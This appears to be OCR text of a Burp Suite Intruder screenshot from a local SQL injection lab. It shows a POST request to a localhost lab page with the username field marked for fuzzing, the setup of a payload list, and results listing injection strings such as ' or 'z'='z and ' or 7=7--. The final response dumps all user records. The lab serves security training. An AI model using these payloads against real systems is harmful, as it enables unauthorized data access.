 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they
Target: http://localhost
1 POST /labs/i0x01.php HTTP/1.1
2 Host: localhost
3 Content-Length: 15
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-GB
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: application/x-ww
12 User-Agent: Mozilla/5.0 (Windo
13 Accept: text/html,application/
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/labs
19 Accept-Encoding: gzip, deflate
20 Connection: keep-alive
21
22 username=§jeremy§
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on
Payload set: 1 Payload count: 166
Payload type: Simple list Request count: 166
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payload
Paste
Load ...
Remove
Clear
Deduplicate
Add
'
''
\
\\
\'
{base}-0
{base}*1
Enter a new item
Add from list ...
Format strings
Form field names - short
Form field names - long
Form field values
Server-side variable names
SSRF targets
Fuzzing - JSON_XML injection
Fuzzing - out-of-band
Fuzzing - SQL injection
Fuzzing - XSS
Fuzzing - path traversal
Fuzzing - path traversal (single file)
Fuzzing - template injection
3 letter words
4 letter words
yload before it
e final payload
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Length
9 {base}'+' 200 1760
41 ' or 'z'='z 200 1760
50 {base}' or 7=7-- 200 1760
51 {base}' or 7=7# 200 1760
52 {base}' or 'z'='z 200 1760
53 {base}' or 'z'='z' or 'a'='b 200 1760
54 {base}'/**/or/**/'z'='z 200 1760
55 {base}' or username like '% 200 1760
59 {base}' or version() like '% 200 1760
0 200 1663
1 ' 200 1633
quest Response
etty Raw Hex Render
User search
Username
Username: jeremy - Email: jeremy@example.com
Username: jessamy - Email: jessamy@example.com
Username: bob - Email: bob@example.com